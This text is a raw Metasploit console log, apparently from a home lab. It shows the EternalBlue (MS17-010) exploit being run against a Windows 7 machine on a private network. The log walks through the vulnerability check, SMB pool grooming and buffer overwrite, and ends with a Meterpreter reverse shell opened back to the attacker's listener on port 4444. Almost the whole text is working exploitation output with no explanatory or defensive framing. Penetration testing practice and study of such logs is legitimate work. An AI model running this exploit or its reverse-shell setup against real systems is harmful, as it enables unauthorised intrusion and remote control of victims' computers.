 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.13.128:4444
[*] 192.168.13.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.13.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 192.168.13.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.13.129:445 - The target is vulnerable.
[*] 192.168.13.129:445 - Connecting to target for exploitation.
[+] 192.168.13.129:445 - Connection established for exploitation.
[+] 192.168.13.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.13.129:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.13.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.13.129:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 192.168.13.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.13.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.13.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.13.129:445 - Starting non-paged pool grooming
[+] 192.168.13.129:445 - Sending SMBv2 buffers
[+] 192.168.13.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.13.129:445 - Sending final SMBv2 buffers.
[*] 192.168.13.129:445 - Sending last fragment of exploit packet!
[*] 192.168.13.129:445 - Receiving response from exploit packet
[+] 192.168.13.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.13.129:445 - Sending egg to corrupted connection.
[*] 192.168.13.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.13.129
[*] Meterpreter session 1 opened (192.168.13.128:4444 → 192.168.13.129:49173) at 2023-05-19 04:23:29 -0400
[+] 192.168.13.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.13.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.13.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
quieter you become, the more